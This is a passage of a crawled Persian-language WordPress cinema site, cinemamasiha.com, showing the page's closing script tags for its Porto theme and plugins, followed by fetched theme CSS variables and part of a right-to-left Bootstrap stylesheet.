\u0622\u067e\u0644\u0648\u062f","plugin_url":"http:\/\/cinemamasiha.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"http:\/\/cinemamasiha.com\/wp-admin\/admin-ajax.php","preview_no_submit":"\u0641\u0631\u0645 \u062f\u0631 \u062d\u0627\u0644\u062a \u067e\u06cc\u0634 \u0646\u0645\u0627\u06cc\u0634 \u0646\u0645\u06cc\u062a\u0648\u0627\u0646\u062f \u062b\u0628\u062a \u0634\u0648\u062f"};
</script>
<script src="http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.8.2" id="iphorm-plugin-js"></script>
<script src="http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script src="http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script src="http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script src="http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script src="http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script src="http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.8.2" id="iphorm-theme-1-js"></script>
<script src="http://cinemamasiha.com/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script src="http://cinemamasiha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"9909298487"};
</script>
<script src="http://cinemamasiha.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=4.0.2" id="porto-live-search-js"></script>
<script src="http://cinemamasiha.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wpb_composer_front_js-js-extra">
var vcData = {"currentTheme":{"slug":"porto"}};
</script>
<script src="http://cinemamasiha.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script src="http://cinemamasiha.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="http://cinemamasiha.com/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="http://cinemamasiha.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="http://cinemamasiha.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="http://cinemamasiha.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"1","theme_url":"http:\/\/cinemamasiha.com\/wp-content\/themes\/porto","ajax_url":"http:\/\/cinemamasiha.com\/wp-admin\/admin-ajax.php","change_logo":"0","container_width":"1170","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/cinemamasiha.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"0","slider_autoplay":"0","slider_autoheight":"1","slider_speed":"5000","slider_nav":"1","slider_nav_hover":"0","slider_margin":"0","slider_dots":"0","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1200","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"fff9ec7b90","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src="http://cinemamasiha.com/wp-content/themes/porto/js/theme.js?ver=4.0.2" id="porto-theme-js"></script>
<script async="async" src="http://cinemamasiha.com/wp-content/themes/porto/js/theme-async.js?ver=4.0.2" id="porto-theme-async-js"></script>
<script>
                    jQuery(document).ready(function(){});
                </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cinemamasiha.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=4.0.2
body_size: 699
content:
:root{--porto-skin-color:#cfa968;--porto-skin-color-inverse:#ffffff;--porto-secondary-color:#ead9bb;--porto-tertiary-color:#775926;--porto-quaternary-color:#313234;--porto-dark-color:#2e353e;--porto-light-color:#ffffff;--porto-grid-gutter-width:30px;--porto-body-ff:"Iransans-3";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:22px;--porto-body-color:#777777;;--porto-column-spacing:15px;--porto-res-spacing:15px;--porto-skin-dark-5:#c99e55;--porto-skin-dark-10:#c39342;--porto-skin-dark-20:#9f7733;--porto-skin-light-5:#d6b57c}.container,.wp-block,.col-half-section{--porto-container-width:1170px}h1{--porto-h1-ff:"Iransans-3";--porto-h1-fw:400;--porto-h1-fs:36px;--porto-h1-lh:44px;--porto-h1-ls:-1px;--porto-h1-color:#1d2127;}h2{--porto-h2-ff:"Iransans-3";--porto-h2-fw:400;--porto-h2-fs:28px;--porto-h2-lh:40px;--porto-h2-ls:-1px;--porto-h2-color:#1d2127;}h3{--porto-h3-ff:"Iransans-3";--porto-h3-fw:400;--porto-h3-fs:25px;--porto-h3-lh:32px;--porto-h3-color:#1d2127;}h4{--porto-h4-ff:"Iransans-3";--porto-h4-fw:400;--porto-h4-fs:20px;--porto-h4-lh:27px;--porto-h4-color:#1d2127;}h5{--porto-h5-ff:"Iransans-3";--porto-h5-fw:400;--porto-h5-fs:14px;--porto-h5-lh:18px;--porto-h5-color:#1d2127;}h6{--porto-h6-ff:"Iransans-3";--porto-h6-fw:400;--porto-h6-fs:14px;--porto-h6-lh:18px;--porto-h6-color:#1d2127;}.main-sidebar-menu{--porto-menu-side-ff:"Iransans-3";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px;}.add-links,.yith-wcwl-add-to-wishlist{--porto-shop-add-links-color:#333333;--porto-shop-add-links-bg-color:#ffffff;--porto-shop-add-links-border-color:#dddddd}.product-summary-wrap .yith-wcwl-add-to-wishlist,.product-summary-wrap .yith-compare{--porto-wishlist-color:#e36159;--porto-wishlist-color-inverse:#ffffff}.onnew{}#header .logo{--porto-logo-mw:626px;--porto-sticky-logo-mw:80px}.side-header-narrow-bar-logo{--porto-side-logo-mw:626px}@media (min-width:992px) and (max-width:1199px){.container,.wp-block,.col-half-section{--porto-container-width:960px}}@media (min-width:1200px){#header .logo{--porto-logo-mw:626px}}@media (max-width:991px){:root{--porto-res-spacing:30px}#header .logo{--porto-logo-mw:110px}}@media (max-width:767px){#header .logo{--porto-logo-mw:110px}}@media (max-width:575px){:root{--porto-res-spacing:20px}}

--- FILE ---
content_type: text/css
request_url: http://cinemamasiha.com/wp-content/uploads/porto_styles/bootstrap_rtl.css?ver=4.0.2
body_size: 24303
content:
.vc_column_container {position: relative;}
.form-group {margin-bottom: 1rem;}
.font-weight-normal {font-weight: 400 !important;}
.float-left {float: right !important;}
.float-right {float: left !important;}
.text-left {text-align: right !important;}
.text-right {text-align: left !important;}
.mr-0 {margin-left: 0 !important;}
.ml-0 {margin-right: 0 !important;}
.mr-1 {margin-left: .25rem !important;}
.ml-1 {margin-right: .25rem !important;}
.mr-2 {margin-left: .5rem !important;}
.ml-2 {margin-right: .5rem !important;}
.mr-3 {margin-left: 1rem !important;}
.ml-3 {margin-right: 1rem !important;}
.mr-4 {margin-left: 1.5rem !important;}
.ml-4 {margin-right: 1.5rem !important;}
.mr-5 {margin-left: 3rem !important;}
.ml-5 {margin-right: 3rem !important;}
.pr-0 {padding-left: 0 !important;}
.pl-0 {padding-right: 0 !important;}
.pr-1 {padding-left: .25rem !important;}
.pl-1 {padding-right: .25rem !important;}
.pr-2 {padding-left: .5rem !important;}
.pl-2 {padding-right: .5rem !important;}
.pr-3 {padding-left: 1rem !important;}
.pl-3 {padding-right: 1rem !important;}
.pr-4 {padding-left: 1.5rem !important;}
.pl-4 {padding-right: 1.5rem !important;}
.pr-5 {padding-left: 3rem !important;}
.pl-5 {padding-right: 3rem !important;}
.mr-auto {margin-left: auto !important;}
.ml-auto {margin-right: auto !important;}
@media (min-width: 576px) {.float-sm-left {float: right !important;}
	.float-sm-right {float: left !important;}
	.text-sm-left {text-align: right !important;}
	.text-sm-right {text-align: left !important;}
	.mr-sm-0 {margin-left: 0 !important;}
	.ml-sm-0 {margin-right: 0 !important;}
	.mr-sm-1 {margin-left: .25rem !important;}
	.ml-sm-1 {margin-right: .25rem !important;}
	.mr-sm-2 {margin-left: .5rem !important;}
	.ml-sm-2 {margin-right: .5rem !important;}
	.mr-sm-3 {margin-left: 1rem !important;}
	.ml-sm-3 {margin-right: 1rem !important;}
	.mr-sm-4 {margin-left: 1.5rem !important;}
	.ml-sm-4 {margin-right: 1.5rem !important;}
	.mr-sm-5 {margin-left: 3rem !important;}
	.ml-sm-5 {margin-right: 3rem !important;}
	.pr-sm-0 {padding-left: 0 !important;}
	.pl-sm-0 {padding-right: 0 !important;}
	.pr-sm-1 {padding-left: .25rem !important;}
	.pl-sm-1 {padding-right: .25rem !important;}
	.pr-sm-2 {padding-left: .5rem !important;}
	.pl-sm-2 {padding-right: .5rem !important;}
	.pr-sm-3 {padding-left: 1rem !important;}
	.pl-sm-3 {padding-right: 1rem !important;}
	.pr-sm-4 {padding-left: 1.5rem !important;}
	.pl-sm-4 {padding-right: 1.5rem !important;}
	.pr-sm-5 {padding-left: 3rem !important;}
	.pl-sm-5 {padding-right: 3rem !important;}
	.mr-sm-auto {margin-left: auto !important;}
	.ml-sm-auto {margin-right: auto !important;}}
@media (min-width: 768px) {.float-md-left {float: right !important;}
	.float-md-right {float: left !important;}
	.text-md-left {text-align: right !important;}
	.text-md-right {text-align: left !important;}
	.mr-md-0 {margin-left: 0 !important;}
	.ml-md-0 {margin-right: 0 !important;}
	.mr-md-1 {margin-left: .25rem !important;}
	.ml-md-1 {margin-right: .25rem !important;}
	.mr-md-2 {margin-left: .5rem !important;}
	.ml-md-2 {margin-right: .5rem !important;}
	.mr-md-3 {margin-left: 1rem !important;}
	.ml-md-3 {margin-right: 1rem !important;}
	.mr-md-4 {margin-left: 1.5rem !important;}
	.ml-md-4 {margin-right: 1.5rem !important;}
	.mr-md-5 {margin-left: 3rem !important;}
	.ml-md-5 {margin-right: 3rem !important;}
	.pr-md-0 {padding-left: 0 !important;}
	.pl-md-0 {padding-right: 0 !important;}
	.pr-md-1 {padding-left: .25rem !important;}
	.pl-md-1 {padding-right: .25rem !important;}
	.pr-md-2 {padding-left: .5rem !important;}
	.pl-md-2 {padding-right: .5rem !important;}
	.pr-md-3 {padding-left: 1rem !important;}
	.pl-md-3 {padding-right: 1rem !important;}
	.pr-md-4 {padding-left: 1.5rem !important;}
	.pl-md-4 {padding-right: 1.5rem !important;}
	.pr-md-5 {padding-left: 3rem !important;}
	.pl-md-5 {padding-right: 3rem !important;}
	.mr-md-auto {margin-left: auto !important;}
	.ml-md-auto {margin-right: auto !important;}}
@media (min-width: 992px) {.float-lg-left {float: right !important;}
	.float-lg-right {float: left !important;}
	.text-lg-left {text-align: right !important;}
	.text-lg-right {text-align: left !important;}
	.mr-lg-0 {margin-left: 0 !important;}
	.ml-lg-0 {margin-right: 0 !important;}
	.mr-lg-1 {margin-left: .25rem !important;}
	.ml-lg-1 {margin-right: .25rem !important;}
	.mr-lg-2 {margin-left: .5rem !important;}
	.ml-lg-2 {margin-right: .5rem !important;}
	.mr-lg-3 {margin-left: 1rem !important;}
	.ml-lg-3 {margin-right: 1rem !important;}
	.mr-lg-4 {margin-left: 1.5rem !important;}
	.ml-lg-4 {margin-right: 1.5rem !important;}
	.mr-lg-5 {margin-left: 3rem !important;}
	.ml-lg-5 {margin-right: 3rem !important;}
	.pr-lg-0 {padding-left: 0 !important;}
	.pl-lg-0 {padding-right: 0 !important;}
	.pr-lg-1 {padding-left: .25rem !important;}
	.pl-lg-1 {padding-right: .25rem !important;}
	.pr-lg-2 {padding-left: .5rem !important;}
	.pl-lg-2 {padding-right: .5rem !important;}
	.pr-lg-3 {padding-left: 1rem !important;}
	.pl-lg-3 {padding-right: 1rem !important;}
	.pr-lg-4 {padding-left: 1.5rem !important;}
	.pl-lg-4 {padding-right: 1.5rem !important;}
	.pr-lg-5 {padding-left: 3rem !important;}
	.pl-lg-5 {padding-right: 3rem !important;}
	.mr-lg-auto {margin-left: auto !important;}
	.ml-lg-auto {margin-right: auto !important;}}
@media (min-width: 1200px) {.float-xl-left {float: right !important;}
	.float-xl-right {float: left !important;}
	.text-xl-left {text-align: right !important;}
	.text-xl-right {text-align: left !important;}
	.mr-xl-0 {margin-left: 0 !important;}
	.ml-xl-0 {margin-right: 0 !important;}
	.mr-xl-1 {margin-left: .25rem !important;}
	.ml-xl-1 {margin-right: .25rem !important;}
	.mr-xl-2 {margin-left: .5rem !important;}
	.ml-xl-2 {margin-right: .5rem !important;}
	.mr-xl-3 {margin-left: 1rem !important;}
	.ml-xl-3 {margin-right: 1rem !important;}
	.mr-xl-4 {margin-left: 1.5rem !important;}
	.ml-xl-4 {margin-right: 1.5rem !important;}
	.mr-xl-5 {margin-left: 3rem !important;}
	.ml-xl-5 {margin-right: 3rem !important;}
	.pr-xl-0 {padding-left: 0 !important;}
	.pl-xl-0 {padding-right: 0 !important;}
	.pr-xl-1 {padding-left: .25rem !important;}
	.pl-xl-1 {padding-right: .25rem !important;}
	.pr-xl-2 {padding-left: .5rem !important;}
	.pl-xl-2 {padding-right: .5rem !important;}
	.pr-xl-3 {padding-left: 1rem !important;}
	.pl-xl-3 {padding-right: 1rem !important;}
	.pr-xl-4 {padding-left: 1.5rem !important;}
	.pl-xl-4 {padding-right: 1.5rem !important;}
	.pr-xl-5 {padding-left: 3rem !important;}
	.pl-xl-5 {padding-right: 3rem !important;}
	.mr-xl-auto {margin-left: auto !important;}
	.ml-xl-auto {margin-right: auto !important;}}
@media (min-width: 1420px) {.float-xxl-left {float: right !important;}
	.float-xxl-right {float: left !important;}
	.text-xxl-left {text-align: right !important;}
	.text-xxl-right {text-align: left !important;}
	.mr-xxl-0 {margin-left: 0 !important;}
	.ml-xxl-0 {margin-right: 0 !important;}
	.mr-xxl-1 {margin-left: .25rem !important;}
	.ml-xxl-1 {margin-right: .25rem !important;}
	.mr-xxl-2 {margin-left: .5rem !important;}
	.ml-xxl-2 {margin-right: .5rem !important;}
	.mr-xxl-3 {margin-left: 1rem !important;}
	.ml-xxl-3 {margin-right: 1rem !important;}
	.mr-xxl-4 {margin-left: 1.5rem !important;}
	.ml-xxl-4 {margin-right: 1.5rem !important;}
	.mr-xxl-5 {margin-left: 3rem !important;}
	.ml-xxl-5 {margin-right: 3rem !important;}
	.pr-xxl-0 {padding-left: 0 !important;}
	.pl-xxl-0 {padding-right: 0 !important;}
	.pr-xxl-1 {padding-left: .25rem !important;}
	.pl-xxl-1 {padding-right: .25rem !important;}
	.pr-xxl-2 {padding-left: .5rem !important;}
	.pl-xxl-2 {padding-right: .5rem !important;}
	.pr-xxl-3 {padding-left: 1rem !important;}
	.pl-xxl-3 {padding-right: 1rem !important;}
	.pr-xxl-4 {padding-left: 1.5rem !important;}
	.pl-xxl-4 {padding-right: 1.5rem !important;}
	.pr-xxl-5 {padding-left: 3rem !important;}
	.pl-xxl-5 {padding-right: 3rem !important;}
	.mr-xxl-auto {margin-left: auto !important;}
	.ml-xxl-auto {margin-right: auto !important;}}
.col-xxl, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xl, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-lg, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-md, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-sm, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-xs, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {width: 100%;}
:root {--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-primary: #cfa968;--bs-secondary: #ead9bb;--bs-success: #47a447;--bs-info: #5bc0de;--bs-warning: #ed9c28;--bs-danger: #d2322d;--bs-light: #f8f9fa;--bs-dark: #1d2127;--bs-font-sans-serif: system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient: linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));}
*, *::before, *::after {box-sizing: border-box;}
@media (prefers-reduced-motion: no-preference) {:root {scroll-behavior: smooth;}}
body {margin: 0;font-family: var(--bs-font-sans-serif);font-size: 1rem;font-weight: 400;line-height: 1.5;color: #212529;background-color: #fff;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: rgba(0,0,0,0);}
hr {margin: 1rem 0;color: inherit;background-color: currentColor;border: 0;opacity: .25;}
hr:not([size]) {height: 1px;}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {margin-top: 0;margin-bottom: .5rem;font-weight: 500;line-height: 1.2;}
h1, .h1 {font-size: calc(1.375rem + 1.5vw);}
@media (min-width: 1200px) {h1, .h1 {font-size: 2.5rem;}}
h2, .h2 {font-size: calc(1.325rem + .9vw);}
@media (min-width: 1200px) {h2, .h2 {font-size: 2rem;}}
h3, .h3 {font-size: calc(1.3rem + .6vw);}
@media (min-width: 1200px) {h3, .h3 {font-size: 1.75rem;}}
h4, .h4 {font-size: calc(1.275rem + .3vw);}
@media (min-width: 1200px) {h4, .h4 {font-size: 1.5rem;}}
h5, .h5 {font-size: 1.25rem;}
h6, .h6 {font-size: 1rem;}
p {margin-top: 0;margin-bottom: 1rem;}
abbr[title], abbr[data-bs-original-title] {text-decoration: underline dotted;cursor: help;text-decoration-skip-ink: none;}
address {margin-bottom: 1rem;font-style: normal;line-height: inherit;}
ol, ul {padding-right: 2rem;}
ol, ul, dl {margin-top: 0;margin-bottom: 1rem;}
ol ol, ul ul, ol ul, ul ol {margin-bottom: 0;}
dt {font-weight: 700;}
dd {margin-bottom: .5rem;margin-right: 0;}
blockquote {margin: 0 0 1rem;}
b, strong {font-weight: bolder;}
small, .small {font-size: .875em;}
mark, .mark {padding: .2em;background-color: #fcf8e3;}
sub, sup {position: relative;font-size: .75em;line-height: 0;vertical-align: baseline;}
sub {bottom: -.25em;}
sup {top: -.5em;}
a {color: #cfa968;text-decoration: none;}
a:hover {color: #a68753;}
a:not([href]):not([class]), a:not([href]):not([class]):hover {color: inherit;text-decoration: none;}
pre, code, kbd, samp {font-family: var(--bs-font-monospace);font-size: 1em;direction: rtl;unicode-bidi: bidi-override;}
pre {display: block;margin-top: 0;margin-bottom: 1rem;overflow: auto;font-size: .875em;}
pre code {font-size: inherit;color: inherit;word-break: normal;}
code {font-size: .875em;color: #d63384;word-wrap: break-word;}
a > code {color: inherit;}
kbd {padding: .2rem .4rem;font-size: .875em;color: #fff;background-color: #212529;border-radius: 0;}
kbd kbd {padding: 0;font-size: 1em;font-weight: 700;}
figure {margin: 0 0 1rem;}
img, svg {vertical-align: middle;}
table {caption-side: bottom;border-collapse: collapse;}
caption {padding-top: .5rem;padding-bottom: .5rem;color: #6c757d;text-align: right;}
th {text-align: inherit;text-align: -webkit-match-parent;}
thead, tbody, tfoot, tr, td, th {border-color: inherit;border-style: solid;border-width: 0;}
label {display: inline-block;}
button {border-radius: 0;}
button:focus:not(:focus-visible) {outline: 0;}
input, button, select, optgroup, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit;}
button, select {text-transform: none;}
[role="button"] {cursor: pointer;}
select {word-wrap: normal;}
select:disabled {opacity: 1;}
[list]::-webkit-calendar-picker-indicator {display: none;}
button, [type="button"], [type="reset"], [type="submit"] {-webkit-appearance: button;}
button:not(:disabled), [type="button"]:not(:disabled), [type="reset"]:not(:disabled), [type="submit"]:not(:disabled) {cursor: pointer;}
::-moz-focus-inner {padding: 0;border-style: none;}
textarea {resize: vertical;}
fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}
legend {float: right;width: 100%;padding: 0;margin-bottom: .5rem;font-size: calc(1.275rem + .3vw);line-height: inherit;}
@media (min-width: 1200px) {legend {font-size: 1.5rem;}}
legend + * {clear: right;}
::-webkit-datetime-edit-fields-wrapper, ::-webkit-datetime-edit-text, ::-webkit-datetime-edit-minute, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-year-field {padding: 0;}
::-webkit-inner-spin-button {height: auto;}
[type="search"] {outline-offset: -2px;-webkit-appearance: textfield;}
::-webkit-search-decoration {-webkit-appearance: none;}
::-webkit-color-swatch-wrapper {padding: 0;}
::file-selector-button {font: inherit;}
::-webkit-file-upload-button {font: inherit;-webkit-appearance: button;}
output {display: inline-block;}
iframe {border: 0;}
summary {display: list-item;cursor: pointer;}
progress {vertical-align: baseline;}
.lead {font-size: 1.25rem;font-weight: 300;}
.display-1 {font-size: calc(1.625rem + 4.5vw);font-weight: 300;line-height: 1.2;}
@media (min-width: 1200px) {.display-1 {font-size: 5rem;}}
.display-2 {font-size: calc(1.575rem + 3.9vw);font-weight: 300;line-height: 1.2;}
@media (min-width: 1200px) {.display-2 {font-size: 4.5rem;}}
.display-3 {font-size: calc(1.525rem + 3.3vw);font-weight: 300;line-height: 1.2;}
@media (min-width: 1200px) {.display-3 {font-size: 4rem;}}
.display-4 {font-size: calc(1.475rem + 2.7vw);font-weight: 300;line-height: 1.2;}
@media (min-width: 1200px) {.display-4 {font-size: 3.5rem;}}
.display-5 {font-size: calc(1.425rem + 2.1vw);font-weight: 300;line-height: 1.2;}
@media (min-width: 1200px) {.display-5 {font-size: 3rem;}}
.display-6 {font-size: calc(1.375rem + 1.5vw);font-weight: 300;line-height: 1.2;}
@media (min-width: 1200px) {.display-6 {font-size: 2.5rem;}}
.list-unstyled {padding-right: 0;list-style: none;}
.list-inline {padding-right: 0;list-style: none;}
.list-inline-item {display: inline-block;}
.list-inline-item:not(:last-child) {margin-left: .5rem;}
.initialism {font-size: .875em;text-transform: uppercase;}
.blockquote {margin-bottom: 1rem;font-size: 1.25rem;}
.blockquote > :last-child {margin-bottom: 0;}
.blockquote-footer {margin-top: -1rem;margin-bottom: 1rem;font-size: .875em;color: #6c757d;}
.blockquote-footer::before {content: "— ";}
.img-fluid {max-width: 100%;height: auto;}
.img-thumbnail {padding: 0;background-color: #fff;border: 0 solid transparent;border-radius: 0;max-width: 100%;height: auto;}
.figure {display: inline-block;}
.figure-img {margin-bottom: .5rem;line-height: 1;}
.figure-caption {font-size: .875em;color: #6c757d;}
.container, .container-fluid, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {width: 100%;padding-left: var(--bs-gutter-x,15px);padding-right: var(--bs-gutter-x,15px);margin-left: auto;margin-right: auto;}
@media (min-width: 576px) {.container, .container-sm {max-width: 540px;}}
@media (min-width: 768px) {.container, .container-sm, .container-md {max-width: 720px;}}
@media (min-width: 992px) {.container, .container-sm, .container-md, .container-lg {max-width: 960px;}}
@media (min-width: 1200px) {.container, .container-sm, .container-md, .container-lg, .container-xl {max-width: 1170px;}}
@media (min-width: 1420px) {.container, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {max-width: 1170px;}}
.row {--bs-gutter-x: 30px;--bs-gutter-y: 0;display: flex;flex-wrap: wrap;margin-top: calc(var(--bs-gutter-y) * -1);margin-left: calc(var(--bs-gutter-x) / -2);margin-right: calc(var(--bs-gutter-x) / -2);}
.row > * {flex-shrink: 0;max-width: 100%;padding-left: calc(var(--bs-gutter-x) / 2);padding-right: calc(var(--bs-gutter-x) / 2);margin-top: var(--bs-gutter-y);}
.col {flex: 1 0 0%;}
.row-cols-auto > * {flex: 0 0 auto;width: auto;}
.row-cols-1 > * {flex: 0 0 auto;width: 100%;}
.row-cols-2 > * {flex: 0 0 auto;width: 50%;}
.row-cols-3 > * {flex: 0 0 auto;width: 33.3333333333%;}
.row-cols-4 > * {flex: 0 0 auto;width: 25%;}
.row-cols-5 > * {flex: 0 0 auto;width: 20%;}
.row-cols-6 > * {flex: 0 0 auto;width: 16.6666666667%;}
.col-auto {flex: 0 0 auto;width: auto;}
.col-1 {flex: 0 0 auto;width: 8.3333333333%;}
.col-2 {flex: 0 0 auto;width: 16.6666666667%;}
.col-3 {flex: 0 0 auto;width: 25%;}
.col-4 {flex: 0 0 auto;width: 33.3333333333%;}
.col-5 {flex: 0 0 auto;width: 41.6666666667%;}
.col-6 {flex: 0 0 auto;width: 50%;}
.col-7 {flex: 0 0 auto;width: 58.3333333333%;}
.col-8 {flex: 0 0 auto;width: 66.6666666667%;}
.col-9 {flex: 0 0 auto;width: 75%;}
.col-10 {flex: 0 0 auto;width: 83.3333333333%;}
.col-11 {flex: 0 0 auto;width: 91.6666666667%;}
.col-12 {flex: 0 0 auto;width: 100%;}
.offset-1 {margin-right: 8.3333333333%;}
.offset-2 {margin-right: 16.6666666667%;}
.offset-3 {margin-right: 25%;}
.offset-4 {margin-right: 33.3333333333%;}
.offset-5 {margin-right: 41.6666666667%;}
.offset-6 {margin-right: 50%;}
.offset-7 {margin-right: 58.3333333333%;}
.offset-8 {margin-right: 66.6666666667%;}
.offset-9 {margin-right: 75%;}
.offset-10 {margin-right: 83.3333333333%;}
.offset-11 {margin-right: 91.6666666667%;}
.g-0, .gx-0 {--bs-gutter-x: 0;}
.g-0, .gy-0 {--bs-gutter-y: 0;}
.g-1, .gx-1 {--bs-gutter-x: .25rem;}
.g-1, .gy-1 {--bs-gutter-y: .25rem;}
.g-2, .gx-2 {--bs-gutter-x: .5rem;}
.g-2, .gy-2 {--bs-gutter-y: .5rem;}
.g-3, .gx-3 {--bs-gutter-x: 1rem;}
.g-3, .gy-3 {--bs-gutter-y: 1rem;}
.g-4, .gx-4 {--bs-gutter-x: 1.5rem;}
.g-4, .gy-4 {--bs-gutter-y: 1.5rem;}
.g-5, .gx-5 {--bs-gutter-x: 3rem;}
.g-5, .gy-5 {--bs-gutter-y: 3rem;}
@media (min-width: 576px) {.col-sm {flex: 1 0 0%;}
	.row-cols-sm-auto > * {flex: 0 0 auto;width: auto;}
	.row-cols-sm-1 > * {flex: 0 0 auto;width: 100%;}
	.row-cols-sm-2 > * {flex: 0 0 auto;width: 50%;}
	.row-cols-sm-3 > * {flex: 0 0 auto;width: 33.3333333333%;}
	.row-cols-sm-4 > * {flex: 0 0 auto;width: 25%;}
	.row-cols-sm-5 > * {flex: 0 0 auto;width: 20%;}
	.row-cols-sm-6 > * {flex: 0 0 auto;width: 16.6666666667%;}
	.col-sm-auto {flex: 0 0 auto;width: auto;}
	.col-sm-1 {flex: 0 0 auto;width: 8.3333333333%;}
	.col-sm-2 {flex: 0 0 auto;width: 16.6666666667%;}
	.col-sm-3 {flex: 0 0 auto;width: 25%;}
	.col-sm-4 {flex: 0 0 auto;width: 33.3333333333%;}
	.col-sm-5 {flex: 0 0 auto;width: 41.6666666667%;}
	.col-sm-6 {flex: 0 0 auto;width: 50%;}
	.col-sm-7 {flex: 0 0 auto;width: 58.3333333333%;}
	.col-sm-8 {flex: 0 0 auto;width: 66.6666666667%;}
	.col-sm-9 {flex: 0 0 auto;width: 75%;}
	.col-sm-10 {flex: 0 0 auto;width: 83.3333333333%;}
	.col-sm-11 {flex: 0 0 auto;width: 91.6666666667%;}
	.col-sm-12 {flex: 0 0 auto;width: 100%;}
	.offset-sm-0 {margin-right: 0;}
	.offset-sm-1 {margin-right: 8.3333333333%;}
	.offset-sm-2 {margin-right: 16.6666666667%;}
	.offset-sm-3 {margin-right: 25%;}
	.offset-sm-4 {margin-right: 33.3333333333%;}
